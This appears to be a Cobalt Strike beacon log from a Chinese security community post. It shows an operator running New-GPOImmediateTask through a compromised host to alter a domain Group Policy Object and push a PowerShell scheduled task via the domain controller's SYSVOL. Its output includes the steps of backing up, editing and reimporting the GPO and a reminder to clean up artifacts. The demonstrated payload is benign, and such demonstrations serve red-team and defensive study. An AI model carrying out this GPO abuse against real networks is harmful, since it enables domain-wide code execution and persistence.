 [+] host called home, sent: 85537 bytes
beacon> powershell New-GPOImmediateTask -TaskName Debugging -GPODisplayName TestGPO -SysPath '\\dc\sysvol\test1.local' -CommandArguments '-c "123 | Out-File C:\test\debug.txt"'
[*] Tasked beacon to run: New-GPOImmediateTask -TaskName Debugging -GPODisplayName TestGPO -SysPath '\\dc\sysvol\test1.local' -CommandArguments '-c "123 | Out-File C:\test\debug.txt"'
[+] host called home, sent: 689 bytes
[+] received output:
[*] TaskName:         Debugging
[*] GPODisplayName:   TestGPO
[*] SysPath:          \\dc\sysvol\test1.local
[*] Command:          powershell
[*] CommandArguments: -c "123 | Out-File C:\test\debug.txt"
[*] TaskModifiedDate: 2020-04-18 10:24:03
[+] Start to import the module
[+] Start to backup the GPO
[*] BackupId: fa8abbfb-93f1-447d-8232-ec3c928e9430
[*] GpoId: 78b26513-ec9a-48e0-a11e-77a07d5c3697
[+] Start to modify Backup.xml
[*] BackupxmlPath:  C:\Users\xq17\Desktop\{FA8ABBFB-93F1-447D-8232-EC3C928E9430}\Backup.xml
[!] There is no gpreport.xml
[+] Start to export the gpreport.xml
[*] GpreportPath :  C:\Users\xq17\Desktop\{FA8ABBFB-93F1-447D-8232-EC3C928E9430}\gpreport.xml
[+] Start to modify gpreport.xml
[+] Start to generate ScheduledTasks.xml
[+] Start to import the gpo
[+] received output:
[+] All done.
[+] Remember to clearn: C:\Users\xq17\Desktop\{FA8ABBFB-93F1-447D-8232-EC3C928E9430}
先知社区